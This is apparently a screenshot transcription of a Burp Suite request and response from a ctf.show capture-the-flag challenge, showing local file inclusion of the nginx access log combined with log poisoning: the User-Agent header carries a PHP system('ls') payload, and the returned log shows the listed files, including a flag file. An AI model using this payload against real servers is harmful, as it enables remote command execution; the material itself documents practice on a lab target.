 Request
Pretty Raw Hex
\n
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: c8726136-b753-4841-853c-d61bda6864e9.challenge.ctf.show
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="130", "Google Chrome";v="130",
"Not?A_Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36<?php system('ls');?>
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Priority: u=0, i
17 Connection: keep-alive
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
172.12.129.208 - - [27/Oct/2024:13:12:11 +0000] "GET / HTTP/1.1" 200 2741
"https://c8726136-b753-4841-853c-d61bda6864e9.challenge.ctf.show/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36 Edg/130.0.0.0" 172.12.129.208 - -
[27/Oct/2024:13:13:48 +0000] "GET / HTTP/1.1" 200 2741 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36" 172.12.129.208 - - [27/Oct/2024:13:13:49 +0000]
"GET /favicon.ico HTTP/1.1" 200 2741 "https://c8726136-b753-4841-853c-
d61bda6864e9.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36"
172.12.129.208 - - [27/Oct/2024:13:14:29 +0000] "GET /?
file=/var/log/nginx/access.log HTTP/1.1" 200 739 "-" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36" 172.12.129.208 - - [27/Oct/2024:13:14:29 +0000] "GET /favicon.ico
HTTP/1.1" 200 2741 "https://c8726136-b753-4841-853c-
d61bda6864e9.challenge.ctf.show/?file=/var/log/nginx/access.log" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36" 172.12.129.208 - - [27/Oct/2024:13:14:54 +0000]
"GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 1258 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36fl0g.php index.php " 172.12.129.208 - -
[27/Oct/2024:13:14:54 +0000] "GET /favicon.ico HTTP/1.1" 200 2741
"https://c8726136-b753-4841-853c-d61bda6864e9.challenge.ctf.show/?
file=/var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36"
172.12.129.208 - - [27/Oct/2024:13:16:03 +0000] "GET /?
file=/var/log/nginx/access.log HTTP/1.1" 200 1797 "-" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36fl0g.php index.php "